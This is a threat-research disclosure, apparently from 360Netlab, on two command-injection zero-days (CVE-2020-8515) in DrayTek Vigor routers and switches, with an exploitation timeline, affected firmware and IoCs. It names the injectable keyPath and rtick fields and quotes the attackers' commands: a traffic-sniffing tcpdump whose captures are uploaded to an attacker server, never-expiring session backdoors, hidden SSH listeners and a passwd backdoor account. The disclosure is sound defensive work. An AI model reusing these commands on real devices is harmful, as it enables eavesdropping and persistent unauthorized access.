Two zero days are Targeting DrayTek Broadband CPE Devices
Author: Yanlong Ma, Genshen Ye, Hongda Liu
Background
From December 4, 2019, 360Netlab Threat Detection System has observed two different attack groups using two 0-day vulnerabilities of DrayTek[1] Vigor enterprise routers and switch devices to conduct a series of attacks, including eavesdropping on device’s network traffic, running SSH services on high ports, creating system backdoor accounts, and even creating a specific Malicious Web Session backdoor.
On December 25, 2019, due to the highly malicious nature of the attack, we disclosed on Twitter[2][3] the ongoing 0-day attack IoC without mentioning the vendor name or product lines. We also provided more details to some national CERTs.
On February 10, 2020, the manufacturer DrayTek issued a security bulletin[4], which fixed the vulnerability and released the latest firmware program 1.5.1. (here we actually have an easter egg we might talk about later)
Vulnerability analysis
With the help of 360 Firmware Total system [5], we are able to perform vulnerability research . The two 0-day vulnerability command injection points are keyPath and rtick, located in the /www/cgi-bin/mainfunction.cgi, and the corresponding Web Server program is /usr/sbin/lighttpd.
keyPath command injection vulnerability analysis
Vulnerability type: unauthorized remote command execution vulnerability
Vulnerability details: Two account password transmission methods are supported by the DrayTek devices, plain text and RSA encrypted transmission.
For RSA encrypted transmission, the interaction logic is:
- The web front end uses the RSA public key to encrypt the username and password, and uses a
keyPathfield to specify the file suffix of the RSA private key to initiate a login request; - When the
formLogin()function in the/www/cgi-bin/mainfunction.cgidetects that thekeyPathfield is not empty, the decryption starts; formLogin()uses thekeyPathas input to craft the following path/tmp/rsa/private_key_<keyPath>as the RSA private key;formLogin()performs Base64 decode on the username and password fields, writes them to the/tmp/rsa/binary_loginfile, and executes the following command to decrypt the username and passwordopenssl rsautl -inkey '/tmp/rsa/private_key_<keyPath>' -decrypt -in /tmp/rsa/binary_login- Finally, the
formLogin()function takes the decrypted user name and password to continue the verification.
The issue here is that keyPath does not have very strong input control, which makes unauthorized remote command execution possible.
Bug fix: In version 1.5.1, keyPath sets the field length a limit of 30, and the content must be hexadecimal characters.


rtick command injection vulnerability analysis
Vulnerability Type: unauthorized remote command execution vulnerability
Vulnerability details: When /www/cgi-bin/mainfunction.cgi needs to access verification code, it calls the function formCaptcha(), the function does not check the incoming timestamp from rtick, and calls /usr/sbin/captcha directly to generate <rtick>.gif the CAPTCHA image, which makes command injection possible.
Bug fix: In version 1.5.1, the vendor limits the rtick field to use only [0-9].
Analysis of wild 0-day attacks
Attack Group A
- Attacker A uses the
keyPathcommand injection vulnerability to download and execute thehttp://103.82.143.51:58172/vig/tcpst1script, and then further downloads and executes the following script.
http://103.82.143.51:58172/vi1
http://103.82.143.51:58172/vig/mailsend.sh1
- The script
/etc/mailsend.shis used to eavesdrop on all network interfaces on the DrayTek Vigor network device to listen on the ports 21, 25, 143, and 110. The tcpdump command/usr/sbin/tcpdump -i any -n -nn port 21 or port 25 or port 143 or port 110 -s 65535 -w /data/firewall.pcap &runs in the background, and a crontab is in place to upload the captured packets tohttps://103.82.143.51:58443/uploLSkciajUS.phpevery Monday, Wednesday, Friday at 0:00.
Attack group B
- Attacker B uses the rtick command injection vulnerability to create 2 sets of Web Session backdoors that never expires in the file
/var/session.json
json -f /var/session.json set 7:CBZD1SOMBUHVAF34TPDGURT9RTMLRUDK username=sadmin level=7 lasttime=0 updatetime=0 | sed -i s/""\""0\""""/""0""/g /var/session.json | sed -i s/""\""7\""""/""7""/g /var/session.json
json -f /var/session.json set 7:R8GFPS6E705MEXZWVQ0IB1SM7JTRVE57 username=sadmin level=7 lasttime=0 updatetime=0 | sed -i s/""\""0\""""/""0""/g /var/session.json | sed -i s/""\""7\""""/""7""/g /var/session.json
- Attacker B further creates SSH backdoors on TCP / 22335 and TCP / 32459;
/usr/sbin/dropbear -r /etc/config/dropbear_rsa_host_key -p 22335 | iptables -I PPTP_CTRL 1 -p tcp --dport 22335 -j ACCEPT
/usr/sbin/dropbear -r /etc/config/dropbear_rsa_host_key -p 32459 | iptables -I PPTP_CTRL 1 -p tcp --dport 32459 -j ACCEPT
- A system backdoor account
wuwuhanhan:caonimuqinis added as well.
sed -i /wuwuhanhan:/d /etc/passwd ; echo 'wuwuhanhan:$1$3u34GCgO$9Pklx3.3OVwbIBja/CzZN/:500:500:admin:/tmp:/usr/bin/clish' >> /etc/passwd ; cat /etc/passwd;
sed -i /wuwuhanhan:/d /etc/passwd ; echo 'wuwuhanhan:$1$sbIljOP5$vacGOLqYAXcw3LWek9aJQ.:500:500:admin:/tmp:/usr/bin/clish' >> /etc/passwd ; cat /etc/passwd;

Web Session backdoor
When we study the 0-day PoC, we noticed that when the session parameter updatetime is set to 0, DrayTek Vigor network device never logs out unless the device is rebooted.
(aka Auto-Logout: Disable)
Timeline
2019/12/04 We discovered ongoing attacks using the DrayTek Vigor 0-day keyPath vulnerability
2019/12/08 We reached out to a channel to report the vulnerability (but only later on found it did not work out)
2019/12/25 We disclosed on twitter the IoC and provided more details to some national CERTs.
2020/01/28 We discovered ongoing attacks using the DrayTek Vigor 0-day rtick vulnerability
2020/02/01 MITRE published the CVE-2020-8515
2020/02/10 DrayTek released a security bulletin and the latest firmware fix.
Affected firmware list
Vigor2960 < v1.5.1
Vigor300B < v1.5.1
Vigor3900 < v1.5.1
VigorSwitch20P2121 <= v2.3.2
VigorSwitch20G1280 <= v2.3.2
VigorSwitch20P1280 <= v2.3.2
VigorSwitch20G2280 <= v2.3.2
VigorSwitch20P2280 <= v2.3.2
Suggestions
We recommend that DrayTek Vigor users check and update their firmwares in a timely manner, and check whether there is a tcpdump process, SSH backdoor account, Web Session backdoor, etc on their systems.
We recommend the following IoCs to be monitored and blocked on the networks where it is applicable.
Contact us
Readers are always welcomed to reach us on twitter, or email to netlab at 360 dot cn.
IoC list
MD5
7c42b66ef314c466c1e3ff6b35f134a4
01946d5587c2774418b5a6c181199099
d556aa48fa77040a03ab120b4157c007
URL
http://103.82.143.51:58172/vig/tcpst1
http://103.82.143.51:58172/vi1
http://103.82.143.51:58172/vig/mailsend.sh1
https://103.82.143.51:58443/LSOCAISJDANSB.php
https://103.82.143.51:58443/uploLSkciajUS.php
Scanner IP
103.82.143.51 Korea ASN136209 Korea Fast Networks
178.151.198.73 Ukraine ASN13188 Content Delivery Network Ltd

